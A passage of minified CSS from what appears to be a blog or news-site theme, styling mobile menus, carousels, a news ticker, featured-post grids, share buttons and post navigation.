-moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#14d879 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#14d879 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1 }.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y }.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0 }.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px) }.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none }.owl-carousel.owl-loaded{display:block }.owl-carousel.owl-loading{opacity:0;display:block }.owl-carousel.owl-hidden{opacity:0 }.owl-carousel .owl-refresh .owl-item{display:none }.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none }.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d }.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto }.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab }.owl-carousel.owl-rtl{direction:rtl }.owl-carousel.owl-rtl .owl-item{float:right }.no-js .owl-carousel{display:block }.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both }.owl-carousel .owl-animated-in{z-index:1 }.owl-carousel .owl-animated-out{z-index:0 }.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out }.owl-prev,.owl-next{position:relative;float:left;width:24px;height:24px;background-color:#fff;font-family: FontAwesome;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size:14px;line-height:23px;font-weight:900;color:#000000;text-align:center;cursor:pointer;border:1px solid rgba(0,0,0,0.08);box-sizing:border-box;transition:all .25s ease }.owl-prev:before{content:'\f104' }.owl-next:before{content:'\f105' }.owl-prev:hover,.owl-next:hover{background-color:#14d879;color:#fff;border-color:#14d879 }#break-wrapper-outer {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;padding:5px 0;}#break-wrapper{margin:0 auto }#break-section .widget{display:none }#break-section .show-ticker{display:block;margin:0 }ul.loading-post {line-height: 30px;margin-left: 10px;}#break-section .no-posts{height:30px;line-height:30px;text-align:left;padding:0 0 0 15px;box-sizing: border-box;}#break-section .widget > .widget-title{display:none;position:relative;float:left;background-color:#000000;height:30px;color:#fff;font-size:9px;font-weight:400;line-height:30px;text-transform:uppercase;padding:0 12px }#break-section .show-ticker > .widget-title{display:block }#break-section .widget > h2,#break-section .widget > h3{display:none }#break-section .widget > .widget-title > h3{margin:0 }#break-section .widget > .widget-title > h3:before{content:'\f0a4';font-family:FontAwesome;float:left;font-size:11px;font-weight:900;margin:0 5px 0 0;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}#break-section .widget-content{position:relative;font-size:13px;display:block;overflow:hidden;height:30px;line-height:29px;padding:0;box-sizing:border-box }ul.ticker-widget{width:100%!important;box-sizing:border-box;padding:0 0 0 15px }.ticker-widget .ticker-item{position:relative;float:left;display:block;height:30px;padding:0 }.ticker-widget .post-image-link {position: relative;float: left;width: 35px;height: 30px;display: block;overflow: hidden;margin: 0 10px 0 0;}.ticker-widget .post-title{height:24px;font-size:13px;font-weight:400;line-height:30px;margin:0;padding:0;float:left;}.ticker-widget .post-title a{position:relative;display:block;overflow:hidden;color:#000000;transition:color .25s }.ticker-widget .post-title a:hover{color:#14d879 }.ticker-widget .post-tag {position: static;float: left;margin: 6px 0 0 10px;}.ticker-widget .owl-nav{position:absolute;top:0;right:0;width:52px;height:24px;z-index: 5;}.ticker-widget .owl-nav .owl-prev{margin-top:3px;}.ticker-widget .owl-nav .owl-next{margin:3px 0 0 4px }@keyframes fadeInLeft {from{opacity:0;transform:translate3d(-30px,0,0) }to{opacity:1;transform:none }}@keyframes fadeOutLeft {from{opacity:1 }to{opacity:0;transform:translate3d(-30px,0,0) }}@keyframes fadeInRight {from{opacity:0;transform:translate3d(30px,0,0) }to{opacity:1;transform:none }}.fadeInRight{animation-name:fadeInRight }@keyframes fadeOutRight {from{opacity:1 }to{opacity:0;transform:translate3d(30px,0,0) }}.fadeOutRight{animation-name:fadeOutRight }@keyframes fadeInUp {from{opacity:0;transform:translate3d(0,30px,0) }to{opacity:1;transform:none }}.fadeInUp{animation-name:fadeInUp }@keyframes fadeOutUp {from{opacity:1 }to{opacity:0;transform:translate3d(0,-30px,0) }}.fadeOutUp{animation-name:fadeOutUp }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:10%;max-height:90px;line-height:1;margin:40px auto 0 }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:380px;margin:30px 0 0 }.hot-loader{position:relative;height:100%;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#14d879;border-right-color:#14d879;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:380px;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:30%;height:185px;overflow:hidden;box-sizing:border-box;padding:0 5px;margin: 0 0 10px;}.hot-posts .item-0{width:40%;height:380px;padding-right:15px;}.hot-posts .item-1{height:380px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));overflow:hidden;z-index:5;box-sizing:border-box;padding:30px 20px 20px }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#fff;display:block }.hot-posts .post-meta{font-size:11px;color:#f0f0f0 }.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }#carousel-section .widget {display: none;}#carousel-section .show-slide {display: block!important;position: relative;float: left;width: 100%;margin: 30px 0 0;}#carousel-section .show-slide .widget-content {position: relative;height: 360px;overflow: hidden;float: left;width:100%;}.featured-posts .show-slide .widget-content {height:200px;position: relative;overflow: hidden;float: left;width:100%;}.slide-posts{position:relative;overflow:hidden;height:360px }.featured-posts .slide-posts{height:200px;}.slide-posts .car-item{position:relative;float:left;width:100%;height:360px;overflow:hidden;box-sizing:border-box }.featured-posts .slide-posts .car-item {height:200px;}.car-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block;}.slide-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.slide-posts .post-image-link:after {position: absolute;left: 0;top: 0;z-index: 4;width: 0%;height: 10%;opacity: 0.5;background-color: #2c2f30;content: '';}.slide-posts .post-info-wrap {position: absolute;left: 0;bottom: 0;text-align: left;overflow: hidden;z-index: 5;width: 100%;padding: 0 10px 10px;background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));box-sizing: border-box;}.slide-posts .post-info{position: relative;overflow: hidden;display: block;z-index: 10;}.featured-posts .slide-posts .post-info{text-align:center;}.slide-posts .post-date{font-size:11px;color:#fff;margin:0 }.slide-posts .post-title{font-size:20px;font-weight:600;display:block;line-height:1.5;letter-spacing: 0.3px;margin:0 0 5px }.featured-posts .slide-posts .post-title {font-size: 16px;}.slide-posts .post-title a{color:#fff;display:block }.slide-posts .post-title a:hover{text-decoration:underline }.slide-posts .post-snippet {color:#fff;}.show-slider .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100%;text-align:center;}.slide-posts .post-info .post-tag{position:static;display: inline-block;height:20px;background-color:#14d879;color:#fff;text-transform:uppercase;line-height:20px;padding:0 8px;margin:0 0 10px;transition:all .17s ease }.featured-posts .slide-posts .post-info .post-tag {height: 16px;line-height: 16px;padding: 0 5px;}.slide-posts .post-meta {color: #aaaaaa;font-size: 12px;font-weight: 400;line-height: 18px;padding: 0 1px;}.slide-posts .post-date {font-size: 11px;color: #fff;margin: 0;display: inline-block;float:none;}.slide-posts .owl-nav{position:absolute;top:calc(50% - 15px);left:0;right:0;height:0 }.featured-posts .slide-posts .owl-nav {top:0;}.slide-posts .owl-prev,.slide-posts .owl-next{height:30px;line-height:30px;z-index:10;border:0 }.slide-posts .owl-prev{float:left;left:-30px }.featured-posts .slide-posts .owl-prev {left:0;}.slide-posts:hover .owl-prev{left:0 }.slide-posts .owl-next{float:right;right:-30px }.featured-posts .slide-posts .owl-next {right:0;}.slide-posts:hover .owl-next{right:0 }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#14d879;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,#carousel-wrapper .widget-title,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;border-bottom:2px solid #000000;}.title-wrap > h3,#carousel-wrapper .widget-title > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;font-size:12px;color:#fff;background:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }.title-wrap > h3:after,#carousel-wrapper .widget-title > h3:after, .featured-posts .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#14d879;border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}a.view-all:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.featured-posts > .widget{display:none;position:relative;float:left;width:100%;margin:0 0 30px }.featured-posts > .show-widget, .featured-posts > .show-slide{display:block }.feat-big li{position:relative;float:right;width:calc(50% - 20px);overflow:hidden;margin:20px 0 0 }.feat-big .item-0{float:left;width:calc(50% - 10px);margin:0 }.feat-big .item-1{margin:0 }.feat-big .feat-inner{position:relative;float:left;width:100%;height: 320px;overflow:hidden }.feat-big .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0 }.feat-big .feat-inner .post-image-link{width:100%;height: 320px;margin: 0;}.feat-big .feat-inner .post-image-link:after {position: absolute;left: 0;top: 0;z-index: 4;width: 100%;height: 100%;opacity: 0.5;background-color: #2c2f30;content: '';}.feat-big .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.feat-big .item-big .post-info{position: absolute;bottom: 0;left: 0;overflow: hidden;z-index: 5;box-sizing: border-box;padding: 15px;width: 100%;background-image:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));}.feat-big .item-big .post-info p.post-snippet {color: #9a9a9a;}.feat-big .item-small .post-info{overflow:hidden }.feat-big .item-0 .post-title{font-size:18px;margin:0 0 10px }.feat-big .item-0 .post-title a{color:#fff;}.feat-big .post-title a{color:#000000;transition:color .17s ease }.feat-big .post-title a:hover{color:#14d879 }.feat-big .item-small .post-meta{font-size:11px }.featured-posts .show-slider{display:block!important }.featured-posts .show-slider .widget-content{position:relative;height:430px;overflow:hidden;float: left;width: 100%;}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #14d879;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.main-slider{position:relative;overflow:hidden;height:430px }.main-slider .slider-item{position:relative;float:left;width:100%;height:430px;overflow:hidden;box-sizing:border-box }.slider-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block;}.main-slider .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.main-slider .post-image-link:after {position: absolute;left: 0;top: 0;z-index: 4;width: 100%;height: 100%;opacity: 0.5;background-color: #2c2f30;content: '';}.main-slider .post-info-wrap {position: absolute;left: 0;bottom: 0;text-align: left;overflow: hidden;z-index: 5;width: 100%;padding: 0 10px 10px;background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));box-sizing: border-box;}.main-slider .post-info{position: relative;overflow: hidden;display: block;z-index: 10;}.main-slider .post-date{font-size:11px;color:#fff;margin:0 }.main-slider .post-title{font-size:22px;font-weight:600;display:block;line-height:1.5;letter-spacing: 0.3px;margin:0 0 5px }.main-slider .post-title a{color:#fff;display:block }.main-slider .post-title a:hover{text-decoration:underline }.main-slider .post-snippet {color:#fff;}.show-slider .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100%;text-align:center;}.main-slider .post-info .post-tag{position:static;display: inline-block;height:20px;background-color:#14d879;color:#fff;text-transform:uppercase;line-height:20px;padding:0 8px;margin:0 0 10px;transition:all .17s ease }.main-slider .post-meta {color: #aaaaaa;font-size: 12px;font-weight: 400;line-height: 18px;padding: 0 1px;}.main-slider .post-date {font-size: 11px;color: #fff;margin: 0;display: inline-block;float:none;}.main-slider .owl-nav{position:absolute;top:calc(50% - 15px);left:0;right:0;height:0 }.main-slider .owl-prev,.main-slider .owl-next{height:30px;line-height:30px;z-index:10;border:0 }.main-slider .owl-prev{float:left;left:-30px }.main-slider:hover .owl-prev{left:0 }.main-slider .owl-next{float:right;right:-30px }.main-slider:hover .owl-next{right:0 }.featured-posts > .col-width{width:calc(50% - 15px) }.featured-posts > .col-right{float:right }.feat-col li{position:relative;float:left;width:100%;overflow:hidden;margin:20px 0 0 }.feat-col .item-0{margin:0 }.feat-col .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-col .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0 }.feat-col .feat-inner .post-image-link{width:100%;height:180px;margin:0 0 13px }.feat-col .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.feat-col .item-big .post-info{float:left;width:100% }.feat-col .item-small .post-info{overflow:hidden }.feat-col .item-0 .post-title{font-size:18px;margin:0 0 10px }.feat-col .post-title a{color:#000000;transition:color .17s ease }.feat-col .post-title a:hover{color:#14d879 }.feat-col .item-small .post-meta{font-size:11px }.grid-small li{position:relative;display:inline-block;vertical-align:top;width:calc(33.33333333% - 40px / 3);overflow:hidden;margin:20px 0 0 20px }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-0{margin:0 }.grid-small li.item-1,.grid-small li.item-2{margin:0 0 0 20px }.grid-small .post-image-link{position:relative;float:left;width:100%;height:140px;display:block;overflow:hidden;margin:0 0 7px }.grid-small .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0 0 5px }.grid-small .post-info{float:left }.grid-small .post-title a{color:#000000;transition:color .17s ease }.grid-small .post-title a:hover{color:#14d879 }.grid-small .post-meta{font-size:11px }ul.grid-big{float:left;display:flex;flex-wrap:wrap;margin:0 -15px }.grid-big li{position:relative;float:left;width:50%;overflow:hidden;box-sizing:border-box;padding:0 15px;margin:30px 0 0 }.grid-big li.item-0,.grid-big li.item-1{margin:0 }#featured-wrapper .grid-big li {width: calc(100% / 4);}#featured-wrapper .grid-big li.item-0,#featured-wrapper .grid-big li.item-1,#featured-wrapper .grid-big li.item-2,#featured-wrapper .grid-big li.item-3{margin:0 }#featured-wrapper .grid-big li .post-snippet {display: none;}.grid-big .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.grid-big .post-image-link{position:relative;float:left;width:100%;height:180px;display:block;overflow:hidden;margin:0 0 13px }.grid-big .post-title{overflow:hidden;font-size:18px;font-weight:700;line-height:1.5em;margin:0 0 10px }.grid-big .post-info{float:left;width:100% }.grid-big .post-title a{color:#000000;transition:color .17s ease }.grid-big .post-title a:hover{color:#14d879 }.feat-list li{position:relative;float:left;width:100%;overflow:hidden;margin:30px 0 0 }.feat-list .item-0{margin:0 }.feat-list .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-list .post-image-link{position:relative;float:left;width:280px;height:180px;display:block;overflow:hidden;margin:0 25px 0 0 }.feat-list .feat-inner .post-image-link{float:left;width:260px;height:195px;margin:0 20px 0 0 }.feat-list .post-snippet {font-size: 13px;line-height: 24px;color: #444444;text-align: justify;}.feat-list .post-title{overflow:hidden;font-size:24px;font-weight:700;line-height:1.4em;margin:0 0 10px }.feat-list .post-info{overflow:hidden }.feat-list .post-title a{color:#000000;transition:color .17s ease }.feat-list .post-title a:hover{color:#14d879 }.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget .post-title a:hover{color:#14d879 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#14d879;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;border-radius: 3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#14d879 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#14d879;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;border-radius:3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#14d879 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;opacity: 0;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#14d879 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#14d879 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav 